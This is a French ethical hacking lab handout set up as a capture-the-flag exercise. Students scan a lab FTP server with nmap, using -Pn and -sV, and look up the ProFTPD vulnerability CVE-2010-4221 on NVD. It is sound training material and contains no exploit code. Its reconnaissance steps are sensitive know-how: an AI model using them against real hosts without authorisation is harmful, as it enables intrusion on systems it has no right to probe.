

# **TLS-SEC**

## TD Hacking éthique Réseau

Dépt SINA Div INF Sub LSI

**IENAC SITA APPR** 

## ORGANISATION

## 1 Signification des icônes

Indication ou recommandation *importante*. Le non respect de ces recommandations peut nuire à la bonne exécution des commandes.



## ATELIER DE HACKING ÉTHIQUE



#### 1 Introduction

Cette séance de hacking éthique se présente sous la forme d'un challenge de sécurité informatique de type « Capture le Drapeau » (CTF pour Capture the Flag). En l'occurrence le drapeau à capturer est le mot de passe de l'administrateur de l'application web « tikiwiki »

## 2 Plan du TD

- Environnement de travail
- Étape 1 : Serveur FTP
- Étape2
- Étape 3
- Étape 4

#### 3 Environnement de travail

#### 3.1 Mise en place

Pour ce premier exercice pratique, vous utilisez 5 machines virtuelles. Votre poste d'attaque sera la VM Kali. Les différentes VM ne sont pas toutes positionnées sur le même réseau IP. Dans le schéma suivant vous trouverez un aperçu du réseau sur lequel vous allez travailler. Toutes les machines ne sont pas décrites ce sera à vous de les découvrir.



La machine de l'attaquant est la VM Kali située sur le réseau 10.3.100.0/24. Vous pouvez également constater que deux réseaux au moins sont présents ainsi que deux machines supplémentaires : un firewall qui interconnecte les différents réseaux et un serveur FTP possédant l'adresse 192.168.1.21.

- 3.2 Lancement des VM
- ✓ Lancez l'interface de Virtualbox.
- ✓ Démarrez les machines virtuelles suivantes : Kali2018, FTP, DMZ, mysql et FW.
- ✓ Connectez-vous sur la VM Kali en tant que root, le mot de passe est **toor**.

## 4 Étape1 : Serveur FTP

## 4.1 en route !

Le point d'entrée de votre attaque est le serveur FTP.

✓ Vérifier que le réseau est en place et que votre route par défaut est bien celle du Firewall.

Sinon ajoutez cette route sudo route add -net @*reseau* netmask 255.255.255.0 gw @*routeur* dev *nom\_interface* 

#### 4.2 Coup de Balai

✓ Lancez un scan sans options sur la cible avec la commande : nmap 192.168.1.21



Votre scan a échoué vraisemblablement à cause de la présence du firewall.

## ✓ Que vous conseille de faire nmap ?



✓ Le manuel nmap vous décrit ce que fait l'option –Pn recommandée par nmap.



 $\wedge$ 

Cette option –Pn est plus furtive dans le sens où Nmap n'utilise alors pas de ICMP echo-request.

| ∧ ∨ × root@bt: ~                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Starting Nmap 6.01 ( http://nmap.org ) at 2014-05-28 16:49 CEST<br>Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn<br>Nmap done: 1 IP address (0 hosts up) scanned in 3.05 seconds<br>root@bt:~#<br>root@bt:~#<br>root@bt:~# nmap -Pn 192.168.1.21 |  |
| Starting Nmap 6.01 ( http://nmap.org ) at 2014-05-28 16:53 CEST<br>Nmap scan report for 192.168.1.21<br>Host is up (0.00062s latency).<br>Not shown: 998 filtered ports<br>PORT STATE SERVICE<br>21/tcp open ftp<br>22/tcp open ssh                                                 |  |
| Nmap done: 1 IP address (1 host up) scanned in 5.91 seconds<br><mark>root@bt:~#</mark> ∎                                                                                                    |  |

Cela se passe beaucoup mieux.

En plus du service FTP attendu, le service ssh est également disponible.

✓ Comme l'indique la copie d'écran suivante l'option –sV vous permet d'obtenir des informations très utiles pour la suite.



✓ Lancez maintenant un dernier scan comme suit :

nmap -sV -Pn 192.168.1.21

× root@bt: ~ root@bt:"# root@bt:~# nmap -sV -Pn 192,168.1.21 Starting Nmap 6.01 ( http://nmap.org ) at 2014-05-28 16:55 CEST Nmap scan report for 192.168.1.21 Host is up (0.00067s latency). Not shown: 998 filtered ports STATE SERVICE VERSION PORT 21/tcp open ftp 22/tcp open ssh Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:kernel Service detection performed. Please report any incorrect results at http://nmap.org/su bmit/ . Nmap done: 1 IP address (1 host up) scanned in 4.59 seconds root@bt:~#

#### ✓ Quelles informations supplémentaires avez-vous ? (essayez d'être exhaustif)

Quelle est le nom et la version du logiciel de transfert de fichiers ? :

Quelle est le nom et la version du logiciel Secure SHell ? :

Quelle est la distribution du système d'exploitation et sa version ?:

4.3 Recherche vulnérabilité désespérément

✓ Lancer firefox et rendez vous sur le site nvd.nist.gov, Cliquez l'onglet « search »

**TLS-SEC** 

**Challenge Hack Éthique** 

| https://nvd.nist.gov | 70% 💟                  | ★ ▲ Q Recherch                        |                                    |
|----------------------|------------------------|---------------------------------------|------------------------------------|
| https://nvd.nist.gov | 70% 💟                  | ☆ ⊻ Q Recherch                        |                                    |
| ATABASE<br>+         |                        |                                       |                                    |
| ATABASE<br>+         |                        |                                       |                                    |
| ATABASE<br>+         |                        |                                       |                                    |
| •                    | <u></u>                |                                       |                                    |
| +                    | _                      |                                       |                                    |
| •                    |                        |                                       |                                    |
|                      |                        |                                       |                                    |
| +                    |                        |                                       |                                    |
| +                    |                        |                                       |                                    |
| +                    |                        |                                       |                                    |
|                      | $\sim$                 |                                       |                                    |
|                      | ·                      |                                       |                                    |
| +                    |                        |                                       |                                    |
| + cvss/cw            | /E from CVE            | CVSS Version 3.1                      | New NVD CVE/CPE API                |
|                      | +<br>+<br>+<br>cvss/cw | <ul> <li>CVSS/CWE from CVE</li> </ul> | CVSS/CWE from CVE CVSS Version 3.1 |

## ✓ Choisissez le bouton CVE

| 🧕 NVD - Search - Mozilla Firefox |                 |                        |                 |                      |                             | _31              |       |
|----------------------------------|-----------------|------------------------|-----------------|----------------------|-----------------------------|------------------|-------|
| १५ NVD - Search                  | × +             |                        |                 |                      |                             |                  |       |
| ↔ ↔ ↔                            | 🛈 🗊 🦀 https://m | vd.nist.gov/se:        | 70 %            | ♥ ☆                  | ₹ Q Rechercher              | III\ 🗉           | E 📀 E |
| NIST                             |                 |                        |                 |                      |                             |                  | IENU  |
| Information Technology Laborato  | iry             |                        |                 | 5.118                |                             |                  |       |
| NATIONAL VULNERA                 | BILITY DATABA   | SE                     |                 |                      |                             |                  |       |
|                                  |                 |                        |                 |                      |                             |                  |       |
|                                  |                 |                        |                 |                      |                             |                  |       |
| General                          | +               | Search                 |                 |                      |                             |                  |       |
| Vulnerabilities                  | +               | Please make use of the | interactive sea | ch interfaces to fin | d information in the databa | se!              |       |
| Vulnerability Metrics            | +               |                        |                 |                      |                             |                  |       |
| Products                         | +               |                        |                 |                      |                             |                  |       |
| Configurations (CCE)             |                 | _                      |                 |                      |                             |                  |       |
| Contact NVD                      |                 | v                      | ulnerabilities  | - CVE P              | roducts - CPE 0             | Checklists - NCP |       |
| Other Sites                      | +               |                        | 47              |                      |                             |                  |       |
| Search                           | +               |                        |                 |                      |                             |                  |       |
| https://nvd.nist.gov/vuln/search |                 |                        |                 |                      |                             |                  |       |

✓ Dans l'onglet de recherche saisissez le nom du logiciel FTP suivi du n° de version trouvés précédemment

| NVD - Search and Statistics × +                             |                                                                                         |                                 |
|-------------------------------------------------------------|-----------------------------------------------------------------------------------------|---------------------------------|
| ) → C' û (Ĵ (Ũ 🏔 )                                          | nttps://nvd.nist.gov/vu 🗉 🔞% 🚥 💟 🏠 👱 🔍 Recherche                                        | III\ 🗉 📀                        |
| Fry a product name, vendor nam                              | ne, CVE name, or an OVAL query.                                                         |                                 |
|                                                             |                                                                                         |                                 |
| OTE: Only vulnerabilities that match ALL ke<br>istributions | ywords will be returned, Linux kernel vulnerabilities are categorized separately from v | Inerabilities in specific Linux |
| 13011000013                                                 |                                                                                         |                                 |
| Search Type                                                 | Contains HyperLinks                                                                     |                                 |
| Basic O Advanced                                            | US-CERT Technical Alerts                                                                |                                 |
| Deculto Tune                                                | US-CERT Vulnerability Notes                                                             |                                 |
| Overview      Statistics                                    | OVAL Queries                                                                            |                                 |
|                                                             | Search Reset                                                                            |                                 |
| Keyword Search                                              |                                                                                         |                                 |
|                                                             |                                                                                         |                                 |
| Exact Match                                                 |                                                                                         |                                 |
| Search Type                                                 |                                                                                         |                                 |
|                                                             |                                                                                         |                                 |
| ● All Time ○ Last 3 Months ○ Last                           | t 3 Years                                                                               |                                 |



## ✓ Quelle est la référence de la vulnérabilité dont la sévérité est la plus forte ?

|                                                                                                    | ozilla Firefox                                                                                                    |                                                                                                    |                                                                                   |                                                  | ×   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--------------------------------------------------|-----|
| المربح NVD - CVE-2010-4221                                                                                                    | × +                                                                                                    |                                                                                                    |                                                                                   |                                                  |     |
| ↔ ∀ ⊕                                                                                                    | 🛈 🛡 🔒 https://nv                                                                                                    | E 60% ···· 🛡 🏠                                                                                                    | ↓ Q Rechercher                                                                    |                                                  | . ≡ |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                  |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                  |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                  |     |
| VULNERABILITIES                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                  |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                  |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                  |     |
| <b>基CVE-2010</b>                                                                                                    | )-4221 Detail                                                                                                    |                                                                                                    |                                                                                   |                                                  |     |
| VCVE-2010<br>MODIFIED                                                                                                    | 0-4221 Detail                                                                                                    |                                                                                                    |                                                                                   |                                                  |     |
| 後CVE-2010<br>MODIFIED<br>This vulnerability ht                                                                                                    | D-4221 Detail                                                                                                    | yzed by the NVD. It is awaiting reanalysis which                                                                   | may result in further changes to the in                                           | formation provided.                              |     |
| WCVE-201(<br>MODIFIED<br>This vulnerability ha                                                                                                    | as been modified since it was last analy                                                                                                    | yzed by the NVD. It is awaiting reanalysis which                                                                   | may result in further changes to the in                                           | formation provided.                              |     |
| 使CVE-2010<br>MODIFIED<br>This vulnerability hu<br>Current Dese<br>Multiple stack-based bu<br>involving a TELNET IAC                                                                                                    | as been modified since it was last analy<br>cription<br>uffer overflows in the pr_netio_telnet_g<br>escape character to a (1) FTP or (2) FTP                                                                                              | yzed by the NVD. It is awaiting reanalysis which<br>gets function in netio.c in ProFTPD before 1.3.3<br>PS server. | may result in further changes to the in<br>c allow remote attackers to execute ar | nformation provided.<br>bitrary code via vectors |     |
| CVE-2010<br>MODIFIED<br>This vulnerability hu<br>Current Deso<br>Multiple stack-based bu<br>involving a TELNET IAC<br>Source: MITRE                                                                                                    | as been modified since it was last analy cription uffer overflows in the pr_netio_telnet_g escape character to a (1) FTP or (2) FTP                                                                                                    | yzed by the NVD. It is awaiting reanalysis which<br>gets function in netio.c in ProFTPD before 1.3.3<br>PS server. | may result in further changes to the in<br>c allow remote attackers to execute ar | formation provided.                              |     |
| Image: Contract of the second second seco | D-4221 Detail                                                                                                    | yzed by the NVD. It is awaiting reanalysis which<br>gets function in netio.c in ProFTPD before 1.3.3<br>PS server. | may result in further changes to the in<br>c allow remote attackers to execute ar | nformation provided.                             |     |
| 使CVE-2010<br>MODIFIED<br>This vulnerability hu<br>Current Dese<br>Multiple stack-based bu<br>involving a TELNET IAC<br>Source: MITRE<br>+Yiew Analysis Descrip<br>Severity<br>CVSS 3.x Severi                                                                                                    | As been modified since it was last analy<br>as been modified since it was last analy<br>cription<br>uffer overflows in the pr_netio_telnet_g<br>escape character to a (1) FTP or (2) FTP<br>rtion<br>CVSS Version 3.x<br>CVSS Version 3.x | yzed by the NVD. It is awaiting reanalysis which<br>gets function in netio.c in ProFTPD before 1.3.3<br>PS server. | may result in further changes to the in<br>c allow remote attackers to execute ar | formation provided.                              |     |

- ✓ Cliquez le lien décrivant la vulnérabilité la plus forte pour avoir tous les détails.
  - ✓ La version proftpd du serveur scanné avec nmap est-elle vulnérable ?

| OUI 🗖 |  |
|-------|--|
| NON 🗆 |  |
|       |  |



✓ Quel est le type de cette vulnérabilité ?

#### ✓ Quelle fonction du programme pose problème ?



IAC signifie Interpret As Command

